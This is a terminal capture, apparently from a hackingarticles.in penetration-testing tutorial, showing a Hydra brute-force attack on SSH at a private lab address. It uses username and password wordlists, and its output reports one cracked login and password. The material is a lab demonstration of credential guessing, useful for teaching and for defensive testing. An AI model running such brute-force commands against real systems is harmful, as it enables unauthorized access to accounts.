 root@kali:~# hydra -L /root/Desktop/user.txt -P /root/Desktop/pass.txt 192.168.1.103 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organization
www.hackingarticles.in
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-06 01:26:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.1.103:22/
[22][ssh] host: 192.168.1.103   login: pavan   password: toor
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
www.hackingarticles.in
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2018-03-06 01:26:10